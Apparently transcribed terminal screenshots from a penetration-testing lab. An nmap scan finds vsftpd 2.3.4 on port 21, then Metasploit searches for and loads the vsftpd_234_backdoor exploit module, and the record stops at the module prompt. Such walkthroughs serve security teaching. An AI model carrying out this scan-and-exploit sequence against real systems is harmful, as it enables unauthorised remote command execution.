 Parrot Terminal
File Edit View Search Terminal Help
Host is up (0.00021s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@parrot]─[~]
└──╼ $msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v4.16.34-dev                         ]
+ -- --=[ 1730 exploits - 990 auxiliary - 300 post        ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftpd_234_backdoor
[!] Module database cache not built yet, using slow search
Matching Modules
================
   Name                                  Disclosure Date  Rank       Description
   ----                                  ---------------  ----       -----------
   exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) >